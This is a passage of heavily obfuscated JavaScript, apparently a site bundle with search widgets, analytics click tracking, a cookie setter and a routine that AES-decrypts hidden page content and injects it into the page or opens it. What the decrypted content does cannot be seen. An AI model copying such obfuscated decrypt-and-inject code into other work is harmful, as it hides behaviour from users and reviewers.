MC5xPkI=YNxDe6x;YFjh3jC[Jxg9rss(MC5xPkI(PBnM6w(-0x18)),MC5xPkI(AICNaq8(0xa)),hoAFZWP(0x4))](MC5xPkI(bYR2xab(0x71)),qD_PRyc)})),document[Jxg9rss(YNxDe6x(0x1b5),YNxDe6x(0x201),hoAFZWP(0x4))](Jxg9rss(YNxDe6x(0x18a)+YNxDe6x(mgSwDU(0x3e)),'\x6e',RTefnQt=AICNaq8(-0x28)))[YNxDe6x(0x2ae)](bYR2xab=>{const _NPGAT7=YNxDe6x;Jxg9rss(bYR2xab[Jxg9rss(_NPGAT7(0x35b)+_NPGAT7(mgSwDU(0x41)),_NPGAT7(AICNaq8(0xa)),hoAFZWP(0x4))],hoAFZWP(-PBnM6w(-0x30)))&&(bYR2xab[Jxg9rss(_NPGAT7(0x28d),_NPGAT7(MC5xPkI(-0x2)),hoAFZWP(mgSwDU(-0x11)))](_NPGAT7(MC5xPkI(-0x4)),bYR2xab=>{var MC5xPkI=BQ72rU(bYR2xab=>{return ceFOB24[bYR2xab>0x192?bYR2xab+0x4d:bYR2xab<0x4c?bYR2xab-0x20:bYR2xab>0x192?bYR2xab-0x26:bYR2xab>0x192?bYR2xab+0x5e:bYR2xab<0x4c?bYR2xab-0x56:bYR2xab-0x4d]},0x1);const YNxDe6x=_NPGAT7;gtag(YNxDe6x(0x24a),Jxg9rss(YNxDe6x(0x27c),YNxDe6x(PBnM6w(0xd)),hoAFZWP(MC5xPkI(0x53))),{[YFjh3jC.YH3iiIP+Kn0ydGq(AICNaq8(0x28))+'\x72\x79']:Jxg9rss(YNxDe6x(0x27c)+YNxDe6x(mgSwDU(0x104)),'\u0064',hoAFZWP(0x4)),[Kn0ydGq(0x34)+Kn0ydGq(0x36)]:Jxg9rss(YNxDe6x(0x2fa)+YNxDe6x(0x2a4),AICNaq8(0x29),RTefnQt=0x4)})}),bYR2xab[Jxg9rss(_NPGAT7(MC5xPkI(0xfa))+_NPGAT7(AICNaq8(0x2a)),_NPGAT7(PBnM6w(-0x15)),hoAFZWP(MC5xPkI(-0x34)))]=Jxg9rss(Jxg9rss([],RTefnQt=-0x1e),hoAFZWP(-0x1e)))}),document[Jxg9rss(YNxDe6x(mgSwDU(0x3d)),YNxDe6x(0x201),RTefnQt=0x4)](Jxg9rss(YNxDe6x(mgSwDU(0x44)),YNxDe6x(mgSwDU(0x83)),hoAFZWP(AICNaq8(-0x28))))[YNxDe6x(AICNaq8(0x24))](bYR2xab=>{const _NPGAT7=YNxDe6x;Jxg9rss(bYR2xab[Jxg9rss(_NPGAT7(0x35b)+_NPGAT7(MC5xPkI(0xf4)),_NPGAT7(mgSwDU(0x42)),RTefnQt=mgSwDU(-0x11))],hoAFZWP(-AICNaq8(-0x11)))&&(bYR2xab[Jxg9rss(_NPGAT7(0x28d),_NPGAT7(MC5xPkI(-0x2)),RTefnQt=0x4)](_NPGAT7(mgSwDU(0x1f)),bYR2xab=>{var YNxDe6x=BQ72rU(bYR2xab=>{return ceFOB24[bYR2xab>0x53?bYR2xab>0x199?bYR2xab-0x57:bYR2xab-0x54:bYR2xab+0x13]},0x1);const g9s4WYK=_NPGAT7;gtag(g9s4WYK(PBnM6w(0xf)),Jxg9rss(g9s4WYK(0x27c),g9s4WYK(mgSwDU(0x43)),RTefnQt=0x4),{[YFjh3jC.MOWXxG]:Jxg9rss(g9s4WYK(0x27c)+g9s4WYK(0x30d),MC5xPkI(-0x30),hoAFZWP(0x4)),[Kn0ydGq(YNxDe6x(0xb1))+Kn0ydGq(PBnM6w(-0x8))]:Jxg9rss(g9s4WYK(0x297),g9s4WYK(MC5xPkI(0xf5)),RTefnQt=AICNaq8(-0x28))})}),bYR2xab[Jxg9rss(_NPGAT7(0x35b)+_NPGAT7(0x345),_NPGAT7(0x2f9),RTefnQt=mgSwDU(-0x11))]=Jxg9rss(Jxg9rss([],RTefnQt=-PBnM6w(-0x30)),RTefnQt=-0x1e))}),document[Jxg9rss(YNxDe6x(0x1b5),YNxDe6x(MC5xPkI(-0x3)),hoAFZWP(0x4))](Jxg9rss(YNxDe6x(PBnM6w(0xe)),YNxDe6x(MC5xPkI(0x98)),hoAFZWP(0x4)))[YNxDe6x(PBnM6w(0x5))](YFjh3jC=>{var bYR2xab=[Kn0ydGq(0x36)];const _NPGAT7=YNxDe6x;Jxg9rss(YFjh3jC[Jxg9rss(_NPGAT7(0x35b)+_NPGAT7(MC5xPkI(0x24)),_NPGAT7(MC5xPkI(0x1f)),hoAFZWP(PBnM6w(-0x47)))],RTefnQt=-0x1e)&&(YFjh3jC[Jxg9rss(_NPGAT7(MC5xPkI(-0x5)),_NPGAT7(0x23a),RTefnQt=0x4)](_NPGAT7(AICNaq8(0x8)),YFjh3jC=>{var YNxDe6x=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC<0x10?YFjh3jC+0x25:YFjh3jC>0x156?YFjh3jC-0x42:YFjh3jC<0x10?YFjh3jC-0x3e:YFjh3jC<0x10?YFjh3jC+0x49:YFjh3jC-0x11]},0x1);const mgSwDU=_NPGAT7;gtag(mgSwDU(AICNaq8(0x2e)),Jxg9rss(mgSwDU(YNxDe6x(0x10b)),mgSwDU(PBnM6w(0xd)),RTefnQt=MC5xPkI(-0x34)),{[Kn0ydGq(AICNaq8(0x2f))+Kn0ydGq[PBnM6w(-0x2c)](void 0x0,[0x35])+'\u0072\u0079']:Jxg9rss(mgSwDU(0x27c)+mgSwDU(0x30d),'\u0064',RTefnQt=AICNaq8(-0x28)),[Kn0ydGq(YNxDe6x(0x6e))+bYR2xab[PBnM6w(-0x49)]]:Jxg9rss(mgSwDU(0x31d),mgSwDU(0x162),RTefnQt=PBnM6w(-0x47))})}),YFjh3jC[Jxg9rss(_NPGAT7(0x35b)+_NPGAT7(MC5xPkI(0x24)),_NPGAT7(mgSwDU(0x42)),RTefnQt=0x4)]=Jxg9rss(Jxg9rss([],hoAFZWP(-mgSwDU(0x6))),RTefnQt=-0x1e))}))}),Bc9eENL[g9s4WYK(0x2b0)]([instantsearch[g9s4WYK(PBnM6w(0x12))][g9s4WYK(0x270)]({[Kn0ydGq(0x38)+YNxDe6x]:g9s4WYK(0x323),[Kn0ydGq(0x3a)+Kn0ydGq.apply(void 0x0,[0x3b])]:Jxg9rss(g9s4WYK(0x28e),g9s4WYK(0x1ce),RTefnQt=0x4)}),instantsearch[g9s4WYK(0x19b)][g9s4WYK(0x253)]({[Kn0ydGq(0x3c)]:0x30,[XDGXK8]:mJnsdA9[Jxg9rss(g9s4WYK(0x38b),g9s4WYK(0x106),RTefnQt=0x4)]}),instantsearch[g9s4WYK(PBnM6w(0x12))][g9s4WYK(PBnM6w(0x6b))]({[Kn0ydGq[AICNaq8(-0x2b)](void 0x0,AICNaq8(0x32))+Kn0ydGq(AICNaq8(0x33))]:Jxg9rss(g9s4WYK(mgSwDU(0x97)),g9s4WYK(AICNaq8(0xe4)),hoAFZWP(0x4)),[Kn0ydGq(0x3e)]:[{[Kn0ydGq(0x3f)]:g9s4WYK(0x2a7),[Kn0ydGq(0x36)]:g9s4WYK(0x1c9)},{[Kn0ydGq(AICNaq8(-0x2c))]:Jxg9rss(g9s4WYK(0x2b5)+g9s4WYK(0x138),g9s4WYK(AICNaq8(0xb4)),hoAFZWP(0x4)),[MC5xPkI[0x0]]:Jxg9rss(g9s4WYK(0x246),g9s4WYK(0x1e2),RTefnQt=0x4)},{[MC5xPkI[0x1]]:Jxg9rss(g9s4WYK(0x2b5)+g9s4WYK(mgSwDU(0x4b)),g9s4WYK(0x369),RTefnQt=AICNaq8(-0x28)),[Kn0ydGq(PBnM6w(-0x8))]:Jxg9rss(g9s4WYK(0x16b),g9s4WYK(0x2ba),RTefnQt=AICNaq8(-0x28))},{[Kn0ydGq[PBnM6w(-0x4a)](void 0x0,mgSwDU(-0x15))]:Jxg9rss(g9s4WYK(AICNaq8(0x35))+g9s4WYK(0x2a0)+g9s4WYK(0x315),g9s4WYK(0x1d4),hoAFZWP(AICNaq8(-0x28))),[Kn0ydGq(AICNaq8(0x17))]:g9s4WYK(0x292)},{[Kn0ydGq(0x3f)]:Jxg9rss(g9s4WYK(AICNaq8(0x35))+g9s4WYK(0x2a0)+g9s4WYK(AICNaq8(0x92)),'\u0073\u0063',RTefnQt=0x4),[Kn0ydGq(mgSwDU(0x2e))]:g9s4WYK(0x154)},{[Kn0ydGq(0x3f)]:Jxg9rss(g9s4WYK(0x366),g9s4WYK(0x110),RTefnQt=0x4),[Kn0ydGq(mgSwDU(0x2e))]:Jxg9rss(g9s4WYK(0x223),'\x61\x72',RTefnQt=mgSwDU(-0x11))},{[Kn0ydGq(0x3f)]:Jxg9rss(g9s4WYK(0x209)+g9s4WYK(0x2df),g9s4WYK(0x1d4),hoAFZWP(0x4)),[Kn0ydGq(mgSwDU(0x2e))]:Jxg9rss(g9s4WYK(0x380),g9s4WYK(0x263),RTefnQt=0x4)},{[Kn0ydGq(0x3f)]:Jxg9rss(g9s4WYK(0x209)+g9s4WYK(mgSwDU(0x81)),'\x73\x63',hoAFZWP(0x4)),[Kn0ydGq(PBnM6w(-0x8))]:Jxg9rss(g9s4WYK(0x1a4),'\x63\x65',hoAFZWP(0x4))}]}),instantsearch[g9s4WYK(AICNaq8(0x31))][Jxg9rss(g9s4WYK(PBnM6w(0x18)),g9s4WYK(AICNaq8(0x38)),hoAFZWP(0x4))]({[bYR2xab.jvkN0IU+Kn0ydGq(PBnM6w(0x14))]:Jxg9rss(g9s4WYK(0x239),'\u0073\u0074',RTefnQt=0x4),[Kn0ydGq(0x40)+Kn0ydGq(0x41)]:g9s4WYK(0x300),[Kn0ydGq(0x42)]:PBnM6w(-0x2f),[Kn0ydGq(PBnM6w(-0xa))+PBnM6w(0x1b)]:Jxg9rss(Jxg9rss([],hoAFZWP(-0x1e)),hoAFZWP(-0x1e)),[Kn0ydGq[PBnM6w(-0x2c)](void 0x0,[0x43])+Kn0ydGq(mgSwDU(0x54))+'\x74']:0x19,[Kn0ydGq(PBnM6w(0x17))]:[g9s4WYK(0x34c),g9s4WYK(PBnM6w(0x86))]}),instantsearch[g9s4WYK(AICNaq8(0x31))][Jxg9rss(g9s4WYK(mgSwDU(0x4e)),g9s4WYK(AICNaq8(0x38)),RTefnQt=0x4)]({[Kn0ydGq(0x38)+Kn0ydGq(0x39)]:Jxg9rss(g9s4WYK(0x161),'\u0073\u0074',RTefnQt=0x4),[Kn0ydGq(PBnM6w(0x1a))+Kn0ydGq(0x41)]:g9s4WYK(0x1e3),[Kn0ydGq(0x42)]:0x5,[Kn0ydGq(0x43)+AICNaq8(0x3a)]:Jxg9rss(Jxg9rss([],RTefnQt=-mgSwDU(0x6)),RTefnQt=-PBnM6w(-0x30)),[YFjh3jC+Kn0ydGq(0x44)+'\x74']:0x19,[wD3kEZ]:[g9s4WYK(0x34c),g9s4WYK(0x1ef)]}),instantsearch[g9s4WYK(mgSwDU(0x48))][Jxg9rss(g9s4WYK(AICNaq8(0x37)),g9s4WYK(PBnM6w(0x19)),hoAFZWP(PBnM6w(-0x47)))]({[Kn0ydGq(AICNaq8(0x32))+Kn0ydGq[AICNaq8(-0xd)](void 0x0,[0x39])]:g9s4WYK(0x367),[Kn0ydGq(0x40)+Kn0ydGq(AICNaq8(0x3f))]:Jxg9rss(g9s4WYK(0x36c),g9s4WYK(0x341),hoAFZWP(mgSwDU(-0x11))),[Kn0ydGq(mgSwDU(0x52))]:PBnM6w(0x1d),[Kn0ydGq(PBnM6w(-0xa))+PBnM6w(0x1b)]:Jxg9rss(Jxg9rss([],hoAFZWP(-0x1e)),RTefnQt=-AICNaq8(-0x11)),[Kn0ydGq(0x43)+Kn0ydGq(PBnM6w(0x1e))+'\u0074']:0x19,[Kn0ydGq(0x45)]:[g9s4WYK(0x34c),g9s4WYK(0x1ef),g9s4WYK(PBnM6w(0xc3))]}),instantsearch[g9s4WYK(0x19b)][Jxg9rss(g9s4WYK(0x1b2),g9s4WYK(0x2c5),hoAFZWP(mgSwDU(-0x11)))]({[cBBBwJ4[PBnM6w(0x1f)]+Kn0ydGq(mgSwDU(0x4a))]:Jxg9rss(g9s4WYK(AICNaq8(0x8b)),'\u0074',hoAFZWP(0x4)),[Kn0ydGq(AICNaq8(0x39))+Kn0ydGq(mgSwDU(0x56))]:g9s4WYK(0x1e9),[Kn0ydGq(mgSwDU(0x52))]:AICNaq8(0x40),[Kn0ydGq(mgSwDU(0x2c))+PBnM6w(0x1b)]:Jxg9rss([],RTefnQt=-0x1e)}),instantsearch[g9s4WYK(0x19b)][g9s4WYK(0x260)]({[Kn0ydGq(AICNaq8(0x32))+Kn0ydGq(0x39)]:Jxg9rss(g9s4WYK(AICNaq8(0x107)),g9s4WYK(PBnM6w(0xd8)),RTefnQt=AICNaq8(-0x28)),[Kn0ydGq(PBnM6w(0x1a))+Kn0ydGq(AICNaq8(0x3f))]:Jxg9rss(g9s4WYK(0x2ea),'\x6c\x65',RTefnQt=mgSwDU(-0x11)),[Kn0ydGq(0x46)+Kn0ydGq(0x23)]:AICNaq8(0x40)}),instantsearch[g9s4WYK(mgSwDU(0x48))][Jxg9rss(g9s4WYK(mgSwDU(0xa3)),'\x72',hoAFZWP(0x4))]({[Kn0ydGq(0x38)+Kn0ydGq(AICNaq8(0x33))]:Jxg9rss(g9s4WYK(0x147)+g9s4WYK(0x2e4),'\x74',hoAFZWP(0x4)),[Kn0ydGq.call(PBnM6w(-0x44),0x40)+Kn0ydGq(0x41)]:Jxg9rss(g9s4WYK(mgSwDU(0x8c)),g9s4WYK(0x22c),RTefnQt=PBnM6w(-0x47)),[Kn0ydGq(0x47)]:AICNaq8(-0x15),[Kn0ydGq[AICNaq8(-0x2b)](void 0x0,0x48)]:0x64,[Kn0ydGq(0x49)+'\u0070\u0073']:{[U8iLPb[AICNaq8(-0x15)]]:BQ72rU(YFjh3jC=>{var bYR2xab=!0x1;if(bYR2xab){var MC5xPkI=BQ72rU((YFjh3jC,bYR2xab,YNxDe6x)=>{var _NPGAT7=new Date,mgSwDU;!(mgSwDU=(_NPGAT7.setTime(Jxg9rss(_NPGAT7.getTime(),YNxDe6x*PBnM6w(0x22)*0x3c*0x3c*PBnM6w(0xf6),hoAFZWP(0x4))),Jxg9rss(Kn0ydGq(0x4b)+'\u0073\u003d',_NPGAT7.toUTCString(),RTefnQt=0x4)),document.cookie=Jxg9rss(YFjh3jC+'\x3d'+bYR2xab+'\u003b'+mgSwDU,Kn0ydGq(0x4c),hoAFZWP(PBnM6w(-0x47))))},0x3)}return Jxg9rss(YFjh3jC,'\x25',hoAFZWP(0x4))},0x1)}}),instantsearch[g9s4WYK(0x19b)][Jxg9rss(g9s4WYK(PBnM6w(0x78)),'\u0074\u0073',hoAFZWP(0x4))]({[Kn0ydGq(0x38)+Kn0ydGq(0x39)]:Jxg9rss(g9s4WYK(0x255),g9s4WYK(AICNaq8(0x5d)),RTefnQt=PBnM6w(-0x47)),[Kn0ydGq(0x4d)+Kn0ydGq(PBnM6w(0x23))]:{[Kn0ydGq(0x4f)+PBnM6w(0x1b)]:Jxg9rss(g9s4WYK(0x114),g9s4WYK(PBnM6w(0xb3)),hoAFZWP(0x4)),[Kn0ydGq(0x50)]:'',[Kn0ydGq(0x51)]:'',[Kn0ydGq(0x52)]:g9s4WYK(PBnM6w(0x96))},[Kn0ydGq(0x53)+Kn0ydGq(0x54)]:{[Kn0ydGq(0x43)+Kn0ydGq[AICNaq8(-0xd)](PBnM6w(-0x44),[0x55])]:Jxg9rss(g9s4WYK(0x2f1),'⟳',RTefnQt=0x4),[Kn0ydGq(0x56)]:Jxg9rss(g9s4WYK(mgSwDU(0x103))+g9s4WYK(0x2c3)+g9s4WYK(mgSwDU(0x92))+g9s4WYK(0x13d)+g9s4WYK(0x25c)+g9s4WYK(0x2d7)+g9s4WYK(0x218)+g9s4WYK(mgSwDU(0x120))+g9s4WYK(0x1da)+g9s4WYK(0x22a)+g9s4WYK(0x227),g9s4WYK(0x125),RTefnQt=0x4),[Kn0ydGq(PBnM6w(0xeb))]:Jxg9rss(g9s4WYK(0x24b)+g9s4WYK(0x163)+g9s4WYK(0x229)+g9s4WYK(AICNaq8(0x7e))+g9s4WYK(0x309)+g9s4WYK(PBnM6w(0x24))+g9s4WYK(0x163)+g9s4WYK(0x229)+g9s4WYK(0x1e7)+g9s4WYK(0x389)+g9s4WYK(AICNaq8(0x43))+g9s4WYK(0x163)+g9s4WYK(0x105)+g9s4WYK(0x2a2)+g9s4WYK(0x27a)+g9s4WYK(AICNaq8(0x105))+g9s4WYK(0x186)+g9s4WYK(0x10c)+g9s4WYK(0x18f)+g9s4WYK(0x21e)+g9s4WYK(mgSwDU(0xfc))+g9s4WYK(0x10a)+g9s4WYK(0x207)+g9s4WYK(0x314)+g9s4WYK(PBnM6w(0x24))+g9s4WYK(AICNaq8(0x43))+g9s4WYK(0x136)+g9s4WYK(0x342)+g9s4WYK(0x2ab)+g9s4WYK(0x278)+g9s4WYK(0x24b)+g9s4WYK(AICNaq8(0x43))+g9s4WYK(0x163)+g9s4WYK(0x2ce)+g9s4WYK(0x33a)+g9s4WYK(0x23b)+g9s4WYK(PBnM6w(0x5d))+g9s4WYK(0x1fc)+g9s4WYK(AICNaq8(0x110))+g9s4WYK(0x222)+g9s4WYK(0x184)+g9s4WYK(0x163)+g9s4WYK(0x163)+g9s4WYK(AICNaq8(0xeb))+g9s4WYK(0x244)+g9s4WYK(PBnM6w(0x24))+g9s4WYK(0x163)+g9s4WYK(0x31e)+g9s4WYK(AICNaq8(0x43))+g9s4WYK(mgSwDU(0x63))+g9s4WYK(PBnM6w(0x24))+g9s4WYK(0x1b3)+g9s4WYK(mgSwDU(0x5a))+g9s4WYK(0x236)+g9s4WYK(0x19d)+g9s4WYK(mgSwDU(0x5a))+g9s4WYK(mgSwDU(0xb4))+g9s4WYK(0x1a0)+g9s4WYK(0x235)+g9s4WYK(0x2e0)+g9s4WYK(0x163)+g9s4WYK(0x30e)+g9s4WYK(AICNaq8(0x43))+g9s4WYK(0x13b)+g9s4WYK(0x122)+g9s4WYK(0x177)+g9s4WYK(0x24b)+g9s4WYK(0x163)+g9s4WYK(0x109)+g9s4WYK(0x1bf)+g9s4WYK(0x1c5)+g9s4WYK(0x2e2)+g9s4WYK(0x1be)+g9s4WYK(0x296)+g9s4WYK(mgSwDU(0x9b))+g9s4WYK(mgSwDU(0x10a))+g9s4WYK(PBnM6w(0xb7))+g9s4WYK(0x24c)+g9s4WYK(PBnM6w(0x97))+g9s4WYK(0x1ba)+g9s4WYK(0x35f)+g9s4WYK(AICNaq8(0x43))+g9s4WYK(AICNaq8(0x43))+g9s4WYK(0x1ad)+g9s4WYK(0x2d2)+g9s4WYK(AICNaq8(0x7d))+g9s4WYK(0x22f)+g9s4WYK(0x2b7)+g9s4WYK(0x385)+g9s4WYK(0x2bd)+g9s4WYK(0x2b6)+g9s4WYK(0x340)+g9s4WYK(0x357)+g9s4WYK(0x156)+g9s4WYK(0x179)+g9s4WYK(0x1d9)+g9s4WYK(0x103)+g9s4WYK(0x163)+g9s4WYK(0x15f)+g9s4WYK(0x24b)+(g9s4WYK(0x163)+g9s4WYK(0x183)+g9s4WYK(0x163)+g9s4WYK(0x30a)+g9s4WYK(0x1bc)+g9s4WYK(0x163)+g9s4WYK(0x31a)+g9s4WYK(0x111)+g9s4WYK(0x152)+g9s4WYK(0x299)+g9s4WYK(0x17a)+g9s4WYK(0x163)+g9s4WYK(AICNaq8(0xfa))+g9s4WYK(0x2a9)+g9s4WYK(0x163)+g9s4WYK(0x15c)+g9s4WYK(0x242)+g9s4WYK(0x34e)+g9s4WYK(0x1cc)+g9s4WYK(PBnM6w(0xcb))+g9s4WYK(mgSwDU(0xe6))+g9s4WYK(0x1fd)+g9s4WYK(0x34a)+g9s4WYK(0x372)+g9s4WYK(0x386)+g9s4WYK(mgSwDU(0x5b))+g9s4WYK(0x26d)+g9s4WYK(AICNaq8(0x43))+g9s4WYK(0x231)+g9s4WYK(0x22e)+g9s4WYK(0x163)+g9s4WYK(0x313)+g9s4WYK(0x163)+g9s4WYK(0x339)+g9s4WYK(0x291)+g9s4WYK(0x2fe)+g9s4WYK(mgSwDU(0x5a))+g9s4WYK(PBnM6w(0x29))+g9s4WYK(0x2c6)+g9s4WYK(mgSwDU(0x5c))+g9s4WYK(0x322)+g9s4WYK(0x1b9)+g9s4WYK(PBnM6w(0x24))+g9s4WYK(0x163)+g9s4WYK(0x2a5)+g9s4WYK(AICNaq8(0x46))+g9s4WYK(PBnM6w(0x99))+g9s4WYK(AICNaq8(0xa8))+g9s4WYK(0x254)+g9s4WYK(0x2a9)+g9s4WYK(0x163)+g9s4WYK(AICNaq8(0x43))+g9s4WYK(0x2db)+g9s4WYK(0x2f4)+g9s4WYK(0x282)+g9s4WYK(0x24f)+g9s4WYK(0x163)+g9s4WYK(mgSwDU(0x5a))+g9s4WYK(0x356)+g9s4WYK(mgSwDU(0x5e))+g9s4WYK(0x163)+g9s4WYK(0x356)+g9s4WYK(mgSwDU(0x5e))+g9s4WYK(0x163)+g9s4WYK(mgSwDU(0x113))+g9s4WYK(0x1ac)+g9s4WYK(0x163)+g9s4WYK(AICNaq8(0x48))+g9s4WYK(PBnM6w(0x2a))+g9s4WYK(0x289)+g9s4WYK(0x19f)+g9s4WYK(mgSwDU(0x5a))+g9s4WYK(PBnM6w(0x90))+g9s4WYK(0x28a)+g9s4WYK(0x35a)+g9s4WYK(AICNaq8(0x112))+g9s4WYK(AICNaq8(0x4a))+g9s4WYK(0x22b)+g9s4WYK(0x35c)+g9s4WYK(0x1d5)+g9s4WYK(0x170)+g9s4WYK(PBnM6w(0x74))+g9s4WYK(mgSwDU(0x128))+g9s4WYK(mgSwDU(0x62))+g9s4WYK(0x384)+g9s4WYK(PBnM6w(0x7c))+g9s4WYK(0x139)+g9s4WYK(0x328)+g9s4WYK(0x163)+g9s4WYK(PBnM6w(0x24))+g9s4WYK(0x16d)+g9s4WYK(0x310)+g9s4WYK(0x224)+g9s4WYK(AICNaq8(0x4c))+g9s4WYK(0x163)+g9s4WYK(0x351)+g9s4WYK(AICNaq8(0x43))+g9s4WYK(0x163)+g9s4WYK(PBnM6w(0x98))+g9s4WYK(0x18b)),g9s4WYK(0x1a7)+g9s4WYK(0x2ee)+g9s4WYK(0x163)+g9s4WYK(0x163)+g9s4WYK(0x27d)+g9s4WYK(0x1e3)+g9s4WYK(0x1af)+g9s4WYK(PBnM6w(0x5a))+g9s4WYK(0x1d1)+g9s4WYK(0x371)+g9s4WYK(0x168)+g9s4WYK(0x2d0)+g9s4WYK(0x288)+g9s4WYK(0x286)+g9s4WYK(0x11a)+g9s4WYK(AICNaq8(0xc0))+g9s4WYK(0x25b)+g9s4WYK(0x301)+g9s4WYK(mgSwDU(0x64))+g9s4WYK(0x163)+g9s4WYK(0x1c8)+g9s4WYK(PBnM6w(0x2e))+g9s4WYK(0x163)+g9s4WYK(mgSwDU(0x10c))+g9s4WYK(mgSwDU(0x5a))+g9s4WYK(0x21f),hoAFZWP(0x4))}})]),Bc9eENL[g9s4WYK(0x2f6)](),Bc9eENL[g9s4WYK(0x1e4)][g9s4WYK(AICNaq8(0x4e))]('')[g9s4WYK(PBnM6w(0x77))]());function GSnfkQZ(YFjh3jC){const bYR2xab=g9s4WYK,MC5xPkI=window[bYR2xab(0x1f6)](YFjh3jC),YNxDe6x=MC5xPkI[bYR2xab(mgSwDU(0x66))],_NPGAT7=new Uint8Array(YNxDe6x);for(let cBBBwJ4=mgSwDU(-0x13);cBBBwJ4<YNxDe6x&&ZRcU7Jo.VMqLy3[Kn0ydGq(0x57)+Kn0ydGq(0x58)](0x1)==0x5f;cBBBwJ4++)_NPGAT7[cBBBwJ4]=MC5xPkI[bYR2xab(0x21d)](cBBBwJ4);return _NPGAT7}function W9DXJH(YFjh3jC,bYR2xab,MC5xPkI,YNxDe6x,_NPGAT7){return Jxg9rss(YFjh3jC+bYR2xab+MC5xPkI+YNxDe6x,_NPGAT7,hoAFZWP(0x4))}async function iw62PmS(YFjh3jC){const bYR2xab=g9s4WYK;try{var YNxDe6x=BQ72rU(YFjh3jC=>{return ceFOB24[YFjh3jC>-0x38?YFjh3jC>0x10e?YFjh3jC-0x1e:YFjh3jC>0x10e?YFjh3jC+0x62:YFjh3jC<-0x38?YFjh3jC-0x52:YFjh3jC<-0x38?YFjh3jC+0x5b:YFjh3jC<-0x38?YFjh3jC+0x49:YFjh3jC<-0x38?YFjh3jC-0x41:YFjh3jC+0x37:YFjh3jC-0x59]},0x1);const _NPGAT7=YFjh3jC[Jxg9rss(bYR2xab(PBnM6w(0x80)),bYR2xab(0x2d9),hoAFZWP(mgSwDU(-0x11)))],cBBBwJ4=_NPGAT7[Jxg9rss(bYR2xab(0x387),'\x74\x65',hoAFZWP(AICNaq8(-0x28)))](bYR2xab(0x36b)),wD3kEZ=bYR2xab(PBnM6w(0xb6)),XDGXK8='\u0059\u0047',sCRfEa=bYR2xab(0x150),U8iLPb='\x36',IpIEreD=Jxg9rss(bYR2xab(0x1dc),bYR2xab(0x14e),hoAFZWP(0x4)),hwwgXlV=W9DXJH(wD3kEZ,XDGXK8,sCRfEa,U8iLPb,IpIEreD),mJnsdA9=GSnfkQZ(hwwgXlV),xdMHBaN=GSnfkQZ(cBBBwJ4),BIvGHY3=xdMHBaN[bYR2xab(0x271)](PBnM6w(-0x49),0x10),Bc9eENL=xdMHBaN[bYR2xab(YNxDe6x(0xc0))](AICNaq8(0x19),Jxg9rss(xdMHBaN[bYR2xab(YNxDe6x(0x46))],0x10,RTefnQt=0x2a)),KaxBxCv=xdMHBaN[bYR2xab(0x271)](Jxg9rss(xdMHBaN[bYR2xab(PBnM6w(0x30))],0x10,RTefnQt=PBnM6w(-0x28))),B1GhZbl=new Uint8Array([...Bc9eENL,...KaxBxCv]),zmDYdwn=await window[bYR2xab(0x32a)][bYR2xab(PBnM6w(0x31))][bYR2xab(AICNaq8(0x8e))](bYR2xab(0x213),mJnsdA9,{[Kn0ydGq(0x59)]:bYR2xab(mgSwDU(0x69))},Jxg9rss([],hoAFZWP(-AICNaq8(-0x11))),[bYR2xab(mgSwDU(0x68))]),ENOoBp=await window[bYR2xab(0x32a)][bYR2xab(PBnM6w(0x31))][bYR2xab(PBnM6w(0x32))]({[Kn0ydGq(0x59)]:bYR2xab(AICNaq8(0x52)),iv:BIvGHY3,[MC5xPkI[0x2]+Kn0ydGq(AICNaq8(0x16))+PBnM6w(0x49)]:new Uint8Array(0x0),[Kn0ydGq(0x5c)+Kn0ydGq(0x5d)]:0x80},zmDYdwn,B1GhZbl),zKXYwB=new TextDecoder()[bYR2xab(0x121)](ENOoBp);if(_NPGAT7[bYR2xab(0x36e)][bYR2xab(0x20b)](Jxg9rss(bYR2xab(0x15e),bYR2xab(0x1ca),RTefnQt=AICNaq8(-0x28)))&&ZRcU7Jo.ef3ox0()){if(_NPGAT7[bYR2xab(0x36e)][bYR2xab(0x20b)](bYR2xab(AICNaq8(0x53)))){return}typeof(_NPGAT7[Jxg9rss(bYR2xab(PBnM6w(0x3b)),'\u0074\u0065',RTefnQt=YNxDe6x(-0x31))](bYR2xab(0x383),zKXYwB),_NPGAT7[bYR2xab(PBnM6w(0x35))][bYR2xab(YNxDe6x(0x4c))](bYR2xab(AICNaq8(0x53))),Jxg9rss(sZxFlS,hoAFZWP(-0x1e))&&window[bYR2xab(0x338)](zKXYwB,bYR2xab(0x10e)))}else{if(_NPGAT7[bYR2xab(0x36e)][bYR2xab(YNxDe6x(0xa2))](bYR2xab(0x1cd))){return}void(_NPGAT7[Jxg9rss(bYR2xab(PBnM6w(0xa2)),PBnM6w(-0x2a),hoAFZWP(0x4))]=zKXYwB,_NPGAT7[bYR2xab(mgSwDU(0x6b))][bYR2xab(0x29b)](bYR2xab(YNxDe6x(0x4a))))}}catch(_0x547bfc){var oPvbJp=(console[bYR2xab(0x2fc)](bYR2xab(mgSwDU(0x9e)),_0x547bfc),document[Jxg9rss(bYR2xab(0x325),bYR2xab(AICNaq8(-0xc)),RTefnQt=AICNaq8(-0x28))](Jxg9rss(bYR2xab(PBnM6w(0x58)),bYR2xab(AICNaq8(0x69)),RTefnQt=PBnM6w(-0x47))));oPvbJp&&(oPvbJp[bYR2xab(PBnM6w(0x37))]=Jxg9rss(bYR2xab(0x37c)+bYR2xab(mgSwDU(0xb0))+bYR2xab(AICNaq8(0x10c))+bYR2xab(0x2c2)+bYR2xab(0x30c)+bYR2xab(AICNaq8(0xda))+bYR2xab(0x12e)+bYR2xab(0x284)+bYR2xab(0x198)+bYR2xab(AICNaq8(0xfd))+bYR2xab(mgSwDU(0xd5)),bYR2xab(0x294),hoAFZWP(PBnM6w(-0x47))))}}const U2VGntb=document[Jxg9rss(g9s4WYK(0x325),g9s4WYK(mgSwDU(0xb)),hoAFZWP(0x4))](Jxg9rss(g9s4WYK(0x2fb),'\u006f\u006e',hoAFZWP(AICNaq8(-0x28)))),k0PzW2=document[Jxg9rss(g9s4WYK(0x325),g9s4WYK(0x307),RTefnQt=AICNaq8(-0x28))](Jxg9rss(g9s4WYK(AICNaq8(0xe6)),'\x6e',RTefnQt=0x4)),YfCYRV=document[Jxg9rss(g9s4WYK(0x325),g9s4WYK(AICNaq8(-0xc)),hoAFZWP(0x4))](g9s4WYK(0x381)),QufqTHP=document[Jxg9rss(g9s4WYK(0x325),g9s4WYK(0x307),RTefnQt=0x4)](Jxg9rss(g9s4WYK(PBnM6w(0x51)),g9s4WYK(0x308),hoAFZWP(0x4))),mRnayy=document[Jxg9rss(g9s4WYK(AICNaq8(0x26)),g9s4WYK(AICNaq8(0x5c)),hoAFZWP(mgSwDU(-0x11)